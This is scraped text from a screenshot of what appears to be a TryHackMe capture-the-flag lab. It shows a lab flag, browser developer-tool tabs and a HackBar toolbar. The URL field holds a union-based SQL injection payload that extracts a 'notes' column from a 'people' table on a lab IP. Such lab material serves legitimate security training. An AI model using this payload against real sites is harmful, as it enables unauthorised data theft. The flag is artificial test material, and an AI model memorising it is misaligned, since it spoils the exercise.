 1 2
Profile Picture
4
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
Copyright © Bastion Hosting 2024
Privacy · Contact
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.137.245/about/-1 union select 1,2,3,4,group_concat(notes) from people
Use POST method MODIFY HEADER